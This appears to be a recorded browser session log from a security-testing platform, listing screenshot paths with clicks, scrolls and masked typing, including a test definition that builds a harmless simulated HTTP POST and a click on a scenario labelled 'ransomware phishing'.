 click on "title   "Created by admin@detecteam.com at 7/7/2025, 4:42:03 PM" author   "admin@detecteam.com" description   "" revision   1 status   "development" step   http   {          $source . ip   =   "10.5.7.42"          $destination . domain   =   "www.detecteam.com"          $destination . ip   =   ip . gethostbyname ( $destination . domain )          $user-agent   =   "My nice user-agent"          $http . request . method   =   "POST"          $url . path   =   "/index.html"          $http . request . mime_type   =   "text/plain"          $http . request . body . content   =   """This is a sample text"""          $http . response . server   =   "Apache/1.2.3.4 (OS/2)"          run   HTTPConnection }" at bounding box center [879, 509]  scroll, scrollTop: 0, scrollLeft: 28, axis: horizontal  type on "**********"  click on "Building Blocks" at bounding box center (124, 345) scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center (996, 149)  type on "********" click on "ransomware phishing" at bounding box center [484, 298]  scroll, scrollTop: 0, scrollLeft: 0, axis: both 